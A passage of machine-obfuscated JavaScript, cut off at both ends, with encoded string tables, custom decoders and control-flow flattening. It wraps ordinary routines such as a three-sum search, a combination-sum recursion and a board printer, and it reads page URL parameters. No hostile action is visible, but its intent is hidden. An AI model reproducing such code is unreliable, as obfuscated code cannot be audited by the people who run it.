IG.SZw251W)(OIOISam[r4LTns[0x4]]));OIOISam[r4LTns[0x4]].pop()}}},r4LTns[0xe]),xL31vIG.SZw251W=j5DSXv(function(...OIOISam){var jNgIaO,G8kuuuA;function*dRan76w(G8kuuuA,dRan76w,L8yyGQ={zkEeM4r:{}}){while(G8kuuuA+dRan76w!==-0x1)with(L8yyGQ.aFwrfS||L8yyGQ)switch(G8kuuuA+dRan76w){default:case-0x8d:dVARo3([L8yyGQ.zkEeM4r.Y8O7GQ,L8yyGQ.zkEeM4r.dG_EmB]=[0x7,-0xab],OIOISam[r4LTns[0x0]]=r4LTns[G8kuuuA+0x16a],OIOISam[r4LTns[G8kuuuA+0x16a]]=[],L8yyGQ.aFwrfS=L8yyGQ.zkEeM4r,G8kuuuA+=0xa8,dRan76w+=-0xc);break;case 0xbc:dVARo3([L8yyGQ.zkEeM4r.Y8O7GQ,L8yyGQ.zkEeM4r.dG_EmB]=[-0xb2,-0xd7],L8yyGQ.aFwrfS=L8yyGQ.zkEeM4r,G8kuuuA+=-0x181,dRan76w+=0xd4);break;case 0xaa:case-0x67:case-0x4c:case G8kuuuA-0x2:dVARo3(L8yyGQ.aFwrfS=L8yyGQ.iMM2P_h,G8kuuuA+=-0x1b5,dRan76w+=0xdb);break;case L8yyGQ.zkEeM4r.Y8O7GQ+0x8:OIOISam[r4LTns[G8kuuuA+0xcf]]=OIOISam[r4LTns[0x2]].length;for(OIOISam[r4LTns[G8kuuuA+0xd0]]=r4LTns[0x2];OIOISam[r4LTns[G8kuuuA+0xd0]]<OIOISam[r4LTns[0x11]];OIOISam[r4LTns[0x12]]++){OIOISam[r4LTns[G8kuuuA+0xc2]][OIOISam[r4LTns[0x12]]]=\"\";for(OIOISam[r4LTns[G8kuuuA+0xcc]]=r4LTns[0x2];OIOISam[r4LTns[G8kuuuA+0xcc]]<OIOISam[r4LTns[0x11]];OIOISam[r4LTns[0xe]]++)OIOISam[r4LTns[0x4]][OIOISam[r4LTns[G8kuuuA+0xd0]]]+=OIOISam[r4LTns[0x2]][OIOISam[r4LTns[G8kuuuA+0xd0]]][r4LTns[0x4]]===OIOISam[r4LTns[G8kuuuA+0xcc]]?r4LTns[0xb8]:\"\\x2e\"}return jNgIaO=!0x0,OIOISam[r4LTns[G8kuuuA+0xc2]]}}dVARo3(jNgIaO=void 0x0,G8kuuuA=dRan76w(-0x166,0xd9).next().value);if(jNgIaO){return G8kuuuA}}),xL31vIG.mGMk6P=j5DSXv(function(...OIOISam){dVARo3(OIOISam[r4LTns[0x0]]=r4LTns[0x1],OIOISam[r4LTns[0x1]]=OIOISam[r4LTns[0x2]].length);for(OIOISam[r4LTns[0x11]]=r4LTns[0x2];OIOISam[r4LTns[0x11]]<OIOISam[r4LTns[0x1]];OIOISam[r4LTns[0x11]]++){if(OIOISam[r4LTns[0x2]][OIOISam[r4LTns[0x11]]][r4LTns[0x2]]===OIOISam[r4LTns[0x4]][r4LTns[0x2]]||OIOISam[r4LTns[0x2]][OIOISam[r4LTns[0x11]]][r4LTns[0x4]]===OIOISam[r4LTns[0x4]][r4LTns[0x4]])return r4LTns[0xe6];if(TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1c0])).abs((OIOISam[r4LTns[0x2]][OIOISam[r4LTns[0x11]]][r4LTns[0x2]]-OIOISam[r4LTns[0x4]][r4LTns[0x2]])/(OIOISam[r4LTns[0x2]][OIOISam[r4LTns[0x11]]][r4LTns[0x4]]-OIOISam[r4LTns[0x4]][r4LTns[0x4]]))===r4LTns[0x4])return r4LTns[0xe6]}return r4LTns[0x171]},r4LTns[0x1]),G8kuuuA.puPV_O=G8kuuuA.xL31vIG,OIOISam+=-0x57,jNgIaO+=0x88);break;case-0x84:case 0x70:case G8kuuuA.W5E6BhW.qQ4OJ3+0x2a:dVARo3([...ylRW0T.HmakjuY]=dRan76w,ylRW0T.HmakjuY[r4LTns[0x0]]=r4LTns[0x4],ylRW0T.HmakjuY[r4LTns[OIOISam+0xe2]]=\"\\x74\\x2b\\x64\\x73\\x6d\\x46\\x45\\x23\\x3a\\x4e\\x63\\x78\\x39\\x70\\x56\\x71\\x44\\x28\\x4f\\x3b\\x77\\x65\\x2a\\x4b\\x62\\x29\\x67\\x57\\x5e\\x40\\x58\\x43\\x49\\x6e\\x3e\\x66\\x42\\x5f\\x33\\x3f\\x34\\x60\\x31\\x7d\\x6c\\x32\\x22\\x41\\x5d\\x68\\x36\\x61\\x25\\x37\\x4a\\x7b\\x79\\x6f\\x51\\x6b\\x50\\x7a\\x48\\x4c\\x35\\x3c\\x52\\x54\\x6a\\x7e\\x24\\x5a\\x5b\\x53\\x4d\\x30\\x59\\x55\\x72\\x2f\\x76\\x26\\x2c\\x2e\\x47\\x38\\x75\\x21\\x3d\\x69\\x7c\",G8kuuuA.puPV_O=G8kuuuA.ylRW0T,OIOISam+=0xd1);break;case jNgIaO!=0x96&&jNgIaO!=0x4f&&jNgIaO- -0x29:case-0x32:return YRNqeR_[TwLqTo[r4LTns[0x2]]]=(0x1,G8kuuuA.xL31vIG.tFY1zh5)(t3lmzI[TwLqTo[r4LTns[OIOISam+-0x27]]]);case G8kuuuA.W5E6BhW.qQ4OJ3+0x176:case-0x5e:case-0xab:}}dVARo3(SglrmCl=void 0x0,OIOISam=BixR3y(-0x141,0x97).next().value);if(SglrmCl){return OIOISam}},[(0x1,EnqiJsF)(r4LTns[SglrmCl+0x2f5])]:function(G3vViJ,SglrmCl,OIOISam){if(!OIOISam){OIOISam=function(...G3vViJ){dVARo3(G3vViJ[r4LTns[0x0]]=r4LTns[0x2],G3vViJ[r4LTns[0x6]]=j5DSXv(function(...G3vViJ){dVARo3(G3vViJ[r4LTns[0x0]]=r4LTns[0x4],G3vViJ[r4LTns[0x4]]=G3vViJ[r4LTns[0x2]].length,G3vViJ[r4LTns[0x1]]=[],G3vViJ[r4LTns[0xb]]=r4LTns[0x2],G3vViJ[r4LTns[0x13]]=r4LTns[0x2],G3vViJ[r4LTns[0x2]].sort((G3vViJ,SglrmCl)=>G3vViJ-SglrmCl));for(G3vViJ[r4LTns[0xc3]]=r4LTns[0x2];G3vViJ[r4LTns[0xc3]]<G3vViJ[r4LTns[0x4]];G3vViJ[r4LTns[0xc3]]++){if(G3vViJ[r4LTns[0xc3]]>r4LTns[0x2]&&G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0xc3]]]===G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0xc3]]-r4LTns[0x4]])continue;dVARo3(G3vViJ[r4LTns[0xb]]=G3vViJ[r4LTns[0xc3]]+r4LTns[0x4],G3vViJ[r4LTns[0x13]]=G3vViJ[r4LTns[0x4]]-r4LTns[0x4]);while(G3vViJ[r4LTns[0xb]]<G3vViJ[r4LTns[0x13]])if(G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0xc3]]]+G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0xb]]]+G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0x13]]]<r4LTns[0x2]){G3vViJ[r4LTns[0xb]]++}else if(G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0xc3]]]+G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0xb]]]+G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0x13]]]>r4LTns[0x2]){G3vViJ[r4LTns[0x13]]--}else{G3vViJ[r4LTns[0x1]].push([G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0xc3]]],G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0xb]]],G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0x13]]]]);while(G3vViJ[r4LTns[0xb]]<G3vViJ[r4LTns[0x13]]&&G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0xb]]]===G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0xb]]+r4LTns[0x4]])G3vViJ[r4LTns[0xb]]++;while(G3vViJ[r4LTns[0xb]]<G3vViJ[r4LTns[0x13]]&&G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0x13]]]===G3vViJ[r4LTns[0x2]][G3vViJ[r4LTns[0x13]]-r4LTns[0x4]])G3vViJ[r4LTns[0x13]]--;dVARo3(G3vViJ[r4LTns[0xb]]++,G3vViJ[r4LTns[0x13]]--)}}return G3vViJ[r4LTns[0x1]]}),TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1dd])).log(G3vViJ[r4LTns[0x6]]))}}if(!SglrmCl){SglrmCl=function(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[SglrmCl[r4LTns[0x2]]]=G3vViJ(t3lmzI[SglrmCl[r4LTns[0x2]]])}return YRNqeR_[SglrmCl[r4LTns[0x2]]]}}if(!G3vViJ){G3vViJ=function(...G3vViJ){dVARo3(G3vViJ[r4LTns[0x0]]=r4LTns[0x4],G3vViJ[r4LTns[0x6]]=\"\\x33\\x3a\\x7b\\x2f\\x4d\\x4a\\x39\\x57\\x63\\x3d\\x7a\\x3f\\x46\\x5b\\x5f\\x44\\x43\\x37\\x7e\\x74\\x6a\\x60\\x23\\x55\\x2a\\x49\\x64\\x70\\x2b\\x3e\\x29\\x66\\x58\\x5e\\x42\\x5d\\x34\\x5a\\x3b\\x41\\x62\\x31\\x21\\x65\\x53\\x3c\\x50\\x45\\x6b\\x35\\x61\\x69\\x4b\\x51\\x47\\x6e\\x73\\x54\\x76\\x38\\x78\\x40\\x24\\x7d\\x71\\x48\\x7c\\x68\\x4c\\x77\\x4e\\x75\\x6f\\x36\\x67\\x6c\\x22\\x6d\\x30\\x56\\x79\\x4f\\x32\\x52\\x2e\\x2c\\x59\\x28\\x25\\x72\\x26\",G3vViJ[-r4LTns[0x4b]]=\"\"+(G3vViJ[r4LTns[0x2]]||\"\"),G3vViJ[r4LTns[0xb]]=G3vViJ[-r4LTns[0x4b]].length,G3vViJ[r4LTns[0xa0]]=[],G3vViJ[r4LTns[0xc8]]=r4LTns[0x2],G3vViJ[r4LTns[0x2c]]=r4LTns[0x2],G3vViJ[r4LTns[0xbb]]=-r4LTns[0x4]);for(G3vViJ[r4LTns[0xc]]=r4LTns[0x2];G3vViJ[r4LTns[0xc]]<G3vViJ[r4LTns[0xb]];G3vViJ[r4LTns[0xc]]++){G3vViJ[r4LTns[0x30]]=G3vViJ[r4LTns[0x6]].indexOf(G3vViJ[-r4LTns[0x4b]][G3vViJ[r4LTns[0xc]]]);if(G3vViJ[r4LTns[0x30]]===-r4LTns[0x4])continue;if(G3vViJ[r4LTns[0xbb]]<r4LTns[0x2]){G3vViJ[r4LTns[0xbb]]=G3vViJ[r4LTns[0x30]]}else{dVARo3(G3vViJ[r4LTns[0xbb]]+=G3vViJ[r4LTns[0x30]]*r4LTns[0x1a],G3vViJ[r4LTns[0xc8]]|=G3vViJ[r4LTns[0xbb]]<<G3vViJ[r4LTns[0x2c]],G3vViJ[r4LTns[0x2c]]+=(G3vViJ[r4LTns[0xbb]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(G3vViJ[r4LTns[0xa0]].push(G3vViJ[r4LTns[0xc8]]&r4LTns[0x14]),G3vViJ[r4LTns[0xc8]]>>=r4LTns[0xc],G3vViJ[r4LTns[0x2c]]-=r4LTns[0xc])}while(G3vViJ[r4LTns[0x2c]]>r4LTns[0x15]);G3vViJ[r4LTns[0xbb]]=-r4LTns[0x4]}}if(G3vViJ[r4LTns[0xbb]]>-r4LTns[0x4]){G3vViJ[r4LTns[0xa0]].push((G3vViJ[r4LTns[0xc8]]|G3vViJ[r4LTns[0xbb]]<<G3vViJ[r4LTns[0x2c]])&r4LTns[0x14])}return i65MNM(G3vViJ[r4LTns[0xa0]])}}dVARo3(j5DSXv(SglrmCl),j5DSXv(G3vViJ));if((0x1,EnqiJsF)(r4LTns[0x25e])in FUnCtp7){OIOISam()}var[[],BixR3y]=BckT2q;const jNgIaO=new(TUMYL1j((0x1,EnqiJsF)(r4LTns[0x256])))(TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1c1]))[(0x1,EnqiJsF)(r4LTns[0x25f])][(0x1,EnqiJsF)(r4LTns[0x260])]);let G8kuuuA={[(0x1,EnqiJsF)(r4LTns[0x261])+(0x1,EnqiJsF)(r4LTns[0x262])]:jNgIaO[(0x1,EnqiJsF)(r4LTns[0x263])]((0x1,EnqiJsF)(r4LTns[0x264])),[(0x1,EnqiJsF)(r4LTns[0x265])]:jNgIaO[(0x1,EnqiJsF)(r4LTns[0x263])]((0x1,EnqiJsF)(r4LTns[0x215])+(0x1,EnqiJsF)(r4LTns[0x266])),[(0x1,EnqiJsF)(r4LTns[0x267])+(0x1,EnqiJsF)(r4LTns[0x268])]:jNgIaO[(0x1,EnqiJsF)(r4LTns[0x263])]((0x1,EnqiJsF)(r4LTns[0x267])+(0x1,EnqiJsF)(r4LTns[0x268])),[SglrmCl(r4LTns[0x269])+SglrmCl(r4LTns[0x26a])]:jNgIaO[SglrmCl(r4LTns[0x26b])](SglrmCl(r4LTns[0x269])+SglrmCl(r4LTns[0x26a])),[SglrmCl(r4LTns[0x26c])+r4LTns[0x239]]:jNgIaO[SglrmCl(r4LTns[0x26b])](SglrmCl(r4LTns[0x26d]))};return G8kuuuA},[(OIOISam+-0x56,EnqiJsF)(r4LTns[0x26e])]:function(...G3vViJ){j5DSXv(OIOISam);function SglrmCl(G3vViJ){var SglrmCl,OIOISam;function*BixR3y(OIOISam,BixR3y,jNgIaO,G8kuuuA,dRan76w={JxejbU:{}}){while(OIOISam+BixR3y+jNgIaO+G8kuuuA!==0x55)with(dRan76w.DliOG2||dRan76w)switch(OIOISam+BixR3y+jNgIaO+G8kuuuA){case-0x6c:dVARo3([dRan76w.JxejbU.wO_t_Sx,dRan76w.JxejbU.d_RzU8n,dRan76w.JxejbU.Hjpcamd]=[-0x9,0xb6,-0xb3],JxejbU.nLuMDz=\"\\u0047\\u0079\\u004c\\u0071\\u0061\\u004d\\u0039\\u002c\\u003e\\u0029\\u002a\\u004b\\u0044\\u0051\\u0075\\u006a\\u0068\\u0048\\u005f\\u0054\\u0026\\u0078\\u0032\\u0064\\u007c\\u006f\\u002b\\u0028\\u0059\\u006b\\u007a\\u002f\\u005b\\u003a\\u0055\\u003f\\u0076\\u0046\\u002e\\u006c\\u0043\\u007d\\u0023\\u006d\\u0074\\u0037\\u0042\\u0060\\u0063\\u006e\\u0024\\u0070\\u0036\\u0045\\u0052\\u0077\\u004a\\u0058\\u0056\\u003b\\u0069\\u0065\\u0053\\u0038\\u0031\\u0066\\u0049\\u0035\\u0033\\u003d\\u0067\\u003c\\u007e\\u0041\\u005d\\u0021\\u005a\\u0034\\u004f\\u0072\\u0057\\u0030\\u0022\\u0062\\u004e\\u0073\\u0050\\u0025\\u005e\\u007b\\u0040\",JxejbU.U1e6LKM=\"\"+(G3vViJ||\"\"),dRan76w.DliOG2=dRan76w.JxejbU,OIOISam+=-0x17,BixR3y+=-0x14c,jNgIaO+=-0x7,G8kuuuA+=0x2b7);break;case-0xa7:case-0xf3:case jNgIaO- -0xa7:dVARo3(dRan76w.JxejbU.ryLICZQ=U1e6LKM.length,dRan76w.JxejbU.rLBXXX=[],dRan76w.DliOG2=dRan76w.JxejbU,OIOISam+=-0x54,BixR3y+=-0x8a,jNgIaO+=0x11);break;case-0x5e:case-0xf5:case OIOISam-0x133:dVARo3(dRan76w.DliOG2=dRan76w.U1KgQb,OIOISam+=0x22,BixR3y+=0x117,jNgIaO+=-0x79,G8kuuuA+=-0x52);break;case-0x24:dVARo3(dRan76w.DliOG2=dRan76w.JxejbU,BixR3y+=-0xe4,jNgIaO+=-0x10e,G8kuuuA+=0x16a);break;case dRan76w.JxejbU.Hjpcamd+0xc7:dVARo3(dRan76w.JxejbU.KbcRls=r4LTns[0x2],dRan76w.JxejbU.Lqm2JOY=r4LTns[0x2],dRan76w.JxejbU.MvVa96u=-r4LTns[BixR3y+0xf9]);for(dRan76w.JxejbU.vLT1Z1Z=r4LTns[0x2];vLT1Z1Z<ryLICZQ;vLT1Z1Z++){dRan76w.JxejbU.romCXr=nLuMDz.indexOf(U1e6LKM[vLT1Z1Z]);if(romCXr===-r4LTns[0x4])continue;if(MvVa96u<r4LTns[BixR3y+0xf7]){MvVa96u=romCXr}else{dVARo3(MvVa96u+=romCXr*r4LTns[0x1a],KbcRls|=MvVa96u<<Lqm2JOY,Lqm2JOY+=(MvVa96u&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[OIOISam+0x7]);do{dVARo3(rLBXXX.push(KbcRls&r4LTns[BixR3y+0x109]),KbcRls>>=r4LTns[0xc],Lqm2JOY-=r4LTns[0xc])}while(Lqm2JOY>r4LTns[0x15]);MvVa96u=-r4LTns[0x4]}}if(MvVa96u>-r4LTns[0x4]){dVARo3(dRan76w.DliOG2=dRan76w.JxejbU,OIOISam+=-0x70,BixR3y+=0x187,jNgIaO+=-0xdc,G8kuuuA+=0x90);break}else{dVARo3(dRan76w.DliOG2=dRan76w.JxejbU,OIOISam+=0x49,BixR3y+=0x74,jNgIaO+=-0x9f,G8kuuuA+=-0xde);break}default:dVARo3([dRan76w.JxejbU.wO_t_Sx,dRan76w.JxejbU.d_RzU8n,dRan76w.JxejbU.Hjpcamd]=[0x2f,-0x33,-0x2e],dRan76w.DliOG2=dRan76w.aCxsol,OIOISam+=0x22,BixR3y+=0x162,jNgIaO+=-0x79,G8kuuuA+=-0x1ab);break;case BixR3y- -0x72:dVARo3(dRan76w.DliOG2=dRan76w.JxejbU,OIOISam+=-0xb9,BixR3y+=0x113,jNgIaO+=-0x14b,G8kuuuA+=0x1df);break;case-0xde:case 0x17:case dRan76w.JxejbU.Hjpcamd+0x192:dVARo3(rLBXXX.push((KbcRls|MvVa96u<<Lqm2JOY)&r4LTns[OIOISam+0x74]),dRan76w.DliOG2=dRan76w.JxejbU,OIOISam+=0xb9,BixR3y+=-0x113,jNgIaO+=0x3d,G8kuuuA+=-0x16e);break;case dRan76w.JxejbU.wO_t_Sx+-0xa3:case 0x22:return SglrmCl=!0x0,i65MNM(rLBXXX);case 0xd9:case 0xf6:dVARo3(dRan76w.DliOG2=dRan76w.JxejbU,BixR3y+=-0xe4,jNgIaO+=-0x10e,G8kuuuA+=0x50);break}}dVARo3(SglrmCl=void 0x0,OIOISam=BixR3y(0x7b,0xe1,0x41,-0x209).next().value);if(SglrmCl){return OIOISam}}function OIOISam(...G3vViJ){G3vViJ[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[G3vViJ[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[G3vViJ[r4LTns[0x2]]]=SglrmCl(t3lmzI[G3vViJ[r4LTns[0x2]]])}return YRNqeR_[G3vViJ[r4LTns[0x2]]]}[[],G3vViJ[r4LTns[0x6]]]=BckT2q;if(G3vViJ[r4LTns[0x6]][(0x1,EnqiJsF)(r4LTns[0x26f])]){if((0x1,EnqiJsF)(r4LTns[0x270])in FUnCtp7){BixR3y()}function BixR3y(...G3vViJ){dVARo3(G3vViJ[r4LTns[0x0]]=r4LTns[0x2],G3vViJ[r4LTns[0x11]]=(0x1,EnqiJsF)(r4LTns[0x271])+(0x1,EnqiJsF)(r4LTns[0x272])+(0x1,EnqiJsF)(r4LTns[0x273])+(0x1,EnqiJsF)(r4LTns[0x274]),G3vViJ[r4LTns[0x4]]=(0x1,EnqiJsF)(r4LTns[0x275]),G3vViJ[r4LTns[0x1]]=(0x1,EnqiJsF)(r4LTns[0x276])+(0x1,EnqiJsF)(r4LTns[0x277])+(0x1,EnqiJsF)(r4LTns[0x278])+r4LTns[0x279],G3vViJ[r4LTns[0x11]].match(G3vViJ[r4LTns[0x4]]+G3vViJ[r4LTns[0x1]]))}return G3vViJ[r4LTns[0x6]][(0x1,EnqiJsF)(r4LTns[0x26f])]}const jNgIaO=new(TUMYL1j((0x1,EnqiJsF)(r4LTns[0x256])))(TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1c1]))[OIOISam(r4LTns[0x27a])+r4LTns[0x258]][OIOISam(r4LTns[0x27b])]);G3vViJ[r4LTns[0x4]]=jNgIaO[OIOISam(r4LTns[0x27c])](OIOISam(r4LTns[0x27d]));if(!G3vViJ[r4LTns[0x4]]){G3vViJ[r4LTns[0x4]]=G3vViJ[r4LTns[0x6]][OIOISam(r4LTns[0x27e])+r4LTns[0xb8]](OIOISam(r4LTns[0x27f]))}if(!G3vViJ[r4LTns[0x4]]){if(OIOISam(r4LTns[0x280])in FUnCtp7){G8kuuuA()}function G8kuuuA(...G3vViJ){var SglrmCl,BixR3y;function*jNgIaO(BixR3y,jNgIaO,G8kuuuA={n4cU_cn:{}}){while(BixR3y+jNgIaO!==0xed)with(G8kuuuA.pD2ebW||G8kuuuA)switch(BixR3y+jNgIaO){case-0x82:case BixR3y-0xd4:dVARo3(G8kuuuA.pD2ebW=G8kuuuA.KYQrjc,BixR3y+=0x7e,jNgIaO+=0xdf);break;case 0xe2:case jNgIaO- -0xab:dVARo3(G8kuuuA.n4cU_cn.xOToW0p=-0x2d,G3vViJ[r4LTns[0x0]]=r4LTns[BixR3y+-0xa9],G3vViJ[r4LTns[0x2e]]=j5DSXv(function(...BixR3y){var jNgIaO,G8kuuuA;function*SglrmCl(G8kuuuA,SglrmCl,OIOISam,dRan76w,L8yyGQ={UzTAYW:{}}){while(G8kuuuA+SglrmCl+OIOISam+dRan76w!==-0xce)with(L8yyGQ.vvxqBO||L8yyGQ)switch(G8kuuuA+SglrmCl+OIOISam+dRan76w){case 0x47:case SglrmCl- -0x60:case-0xac:dVARo3([L8yyGQ.UzTAYW._ICuq8B,L8yyGQ.UzTAYW.MjIOro,L8yyGQ.UzTAYW.jws_hwO]=[-0x15,-0x32,0xda],L8yyGQ.vvxqBO=L8yyGQ.UzTAYW,G8kuuuA+=-0x9,SglrmCl+=0x15e,OIOISam+=-0x59,dRan76w+=-0x2b);break;case 0xb:dVARo3(L8yyGQ.vvxqBO=L8yyGQ.UzTAYW,G8kuuuA+=0xb,SglrmCl+=0x36,OIOISam+=-0x25,dRan76w+=0x18);break;case SglrmCl-0x50:dVARo3(L8yyGQ.vvxqBO=L8yyGQ.UzTAYW,G8kuuuA+=0xb,SglrmCl+=-0x40,dRan76w+=0x18);break;case-0xc2:case 0x24:dVARo3([L8yyGQ.UzTAYW._ICuq8B,L8yyGQ.UzTAYW.MjIOro,L8yyGQ.UzTAYW.jws_hwO]=[0xda,0x71,-0x23],BixR3y[r4LTns[0x0]]=r4LTns[0x1],BixR3y[r4LTns[SglrmCl+-0xb2]]=[],L8yyGQ.vvxqBO=L8yyGQ.UzTAYW,G8kuuuA+=0x127,SglrmCl+=-0x47,OIOISam+=0x4c,dRan76w+=0x73);break;case SglrmCl-0x7f:case-0x24:case-0x6f:case L8yyGQ.UzTAYW.MjIOro+-0x7:case 0xbd:default:case 0xb8:dVARo3(BixR3y[r4LTns[0x11]]=BixR3y[r4LTns[SglrmCl+-0x6a]].length,BixR3y[r4LTns[0x2]].sort((G8kuuuA,SglrmCl)=>G8kuuuA-SglrmCl),L8yyGQ.vvxqBO=L8yyGQ.UzTAYW,OIOISam+=0x46,dRan76w+=-0xe4);break;case G8kuuuA- -0xdc:case-0xcb:case-0xef:dVARo3(L8yyGQ.vvxqBO=L8yyGQ.UzTAYW,G8kuuuA+=0x180,SglrmCl+=0x76,OIOISam+=-0x59,dRan76w+=-0xd7);break;case SglrmCl-0x2d:G3vViJ[r4LTns[OIOISam+0x33]](BixR3y[r4LTns[0x1]],[],r4LTns[OIOISam+0x1f],BixR3y[r4LTns[OIOISam+0x2e]],BixR3y[r4LTns[0x2]],BixR3y[r4LTns[0x4]]);return jNgIaO=!0x0,BixR3y[r4LTns[0x1]]}}dVARo3(jNgIaO=void 0x0,G8kuuuA=SglrmCl(-0xe2,0xb3,-0xaf,0x1c).next().value);if(jNgIaO){return G8kuuuA}},r4LTns[BixR3y+-0xaa]),G8kuuuA.pD2ebW=G8kuuuA.n4cU_cn,BixR3y+=0x4d,jNgIaO+=-0x1ca);break;case-0x19:case-0xca:case G8kuuuA.n4cU_cn.xOToW0p+-0x9a:G3vViJ[r4LTns[BixR3y+-0xe2]]=j5DSXv(function(...BixR3y){var jNgIaO,G8kuuuA;function*SglrmCl(G8kuuuA,SglrmCl,dRan76w,L8yyGQ,AktVk1={xpl7kl:{}}){while(G8kuuuA+SglrmCl+dRan76w+L8yyGQ!==0x67)with(AktVk1.jEB1vi||AktVk1)switch(G8kuuuA+SglrmCl+dRan76w+L8yyGQ){case 0x18:case dRan76w-0x75:dVARo3(AktVk1.jEB1vi=AktVk1.RoVZ6z,G8kuuuA+=0x38,SglrmCl+=0x126,dRan76w+=-0x179,L8yyGQ++);break;case L8yyGQ-0xe6:dVARo3(AktVk1.jEB1vi=AktVk1.YonAJk,G8kuuuA+=0xe1,SglrmCl+=-0x135,dRan76w+=0xbe,L8yyGQ+=0x4a);break;case AktVk1.xpl7kl.ZMzuen+0x35:for(BixR3y[r4LTns[SglrmCl+-0x110]]=BixR3y[r4LTns[0x1]];BixR3y[r4LTns[dRan76w+0x98]]<BixR3y[r4LTns[0xb]];BixR3y[r4LTns[G8kuuuA+0x85]]++){if(BixR3y[r4LTns[0xe]][BixR3y[r4LTns[0x15]]]>BixR3y[r4LTns[SglrmCl+-0x27]])break;if(BixR3y[r4LTns[0x15]]>BixR3y[r4LTns[0x1]]&&BixR3y[r4LTns[0xe]][BixR3y[r4LTns[SglrmCl+-0x110]]]===BixR3y[r4LTns[0xe]][BixR3y[r4LTns[G8kuuuA+0x85]]-r4LTns[0x4]])continue;dVARo3(BixR3y[r4LTns[0x6]]=TUMYL1j(OIOISam(r4LTns[dRan76w+0x304])+r4LTns[0x2a]).from(BixR3y[r4LTns[0x4]]),BixR3y[r4LTns[dRan76w+0x89]].push(BixR3y[r4LTns[G8kuuuA+0x7e]][BixR3y[r4LTns[0x15]]]),G3vViJ[r4LTns[0x16]](BixR3y[r4LTns[0x2]],BixR3y[r4LTns[0x6]],BixR3y[r4LTns[0x15]]+r4LTns[0x4],BixR3y[r4LTns[0xb]],BixR3y[r4LTns[dRan76w+0x91]],BixR3y[r4LTns[0xfe]]-BixR3y[r4LTns[0xe]][BixR3y[r4LTns[G8kuuuA+0x85]]]))}dVARo3(AktVk1.jEB1vi=AktVk1.g93kpGN,SglrmCl+=0x3c);break;case-0x1:case 0x94:dVARo3(AktVk1.jEB1vi=AktVk1.xpl7kl,SglrmCl+=-0x2e,L8yyGQ+=0x42);break;case 0x87:case SglrmCl-0xb8:if(BixR3y[r4LTns[0xfe]]<r4LTns[dRan76w+0x85])return jNgIaO=!0x0,void 0x0;if(BixR3y[r4LTns[G8kuuuA+0x16e]]===r4LTns[0x2])return jNgIaO=!0x0,BixR3y[r4LTns[G8kuuuA+0x72]].push(BixR3y[r4LTns[G8kuuuA+0x74]]);dVARo3(AktVk1.jEB1vi=AktVk1.xpl7kl,SglrmCl+=0x5a,L8yyGQ+=-0x42);break;case L8yyGQ-0x7c:dVARo3([AktVk1.xpl7kl.CT8rhH,AktVk1.xpl7kl.ZMzuen,AktVk1.xpl7kl.oLhDROR]=[-0xfa,-0xa,-0xf2],BixR3y[r4LTns[0x0]]=r4LTns[dRan76w+0x7],BixR3y[r4LTns[0x6]]=r4LTns[0x7],AktVk1.jEB1vi=AktVk1.xpl7kl,G8kuuuA+=-0x65,SglrmCl+=0x13f,dRan76w+=-0x86,L8yyGQ+=-0x8);break;case dRan76w-0x98:[AktVk1.xpl7kl.CT8rhH,AktVk1.xpl7kl.ZMzuen,AktVk1.xpl7kl.oLhDROR]=[-0x2a,0x12,0x75];for(BixR3y[r4LTns[SglrmCl+-0x26]]=BixR3y[r4LTns[G8kuuuA+0xa9]];BixR3y[r4LTns[0x15]]<BixR3y[r4LTns[SglrmCl+-0x30]];BixR3y[r4LTns[0x15]]++){if(BixR3y[r4LTns[SglrmCl+-0x2d]][BixR3y[r4LTns[0x15]]]>BixR3y[r4LTns[0xfe]])break;if(BixR3y[r4LTns[0x15]]>BixR3y[r4LTns[0x1]]&&BixR3y[r4LTns[dRan76w+-0xf2]][BixR3y[r4LTns[G8kuuuA+0xbd]]]===BixR3y[r4LTns[0xe]][BixR3y[r4LTns[G8kuuuA+0xbd]]-r4LTns[0x4]])continue;dVARo3(BixR3y[r4LTns[G8kuuuA+0xae]]=TUMYL1j(OIOISam(r4LTns[0x281])+r4LTns[0x2a]).from(BixR3y[r4LTns[0x4]]),BixR3y[r4LTns[0x6]].push(BixR3y[r4LTns[0xe]][BixR3y[r4LTns[0x15]]]),G3vViJ[r4LTns[0x16]](BixR3y[r4LTns[SglrmCl+-0x39]],BixR3y[r4LTns[0x6]],BixR3y[r4LTns[dRan76w+-0xeb]]+r4LTns[dRan76w+-0xfc],BixR3y[r4LTns[0xb]],BixR3y[r4LTns[0xe]],BixR3y[r4LTns[0xfe]]-BixR3y[r4LTns[0xe]][BixR3y[r4LTns[0x15]]]))}dVARo3(AktVk1.jEB1vi=AktVk1.KdfwBxi,G8kuuuA+=0x38,SglrmCl+=0x126,dRan76w+=-0x183,L8yyGQ+=0x24);break;default:case L8yyGQ- 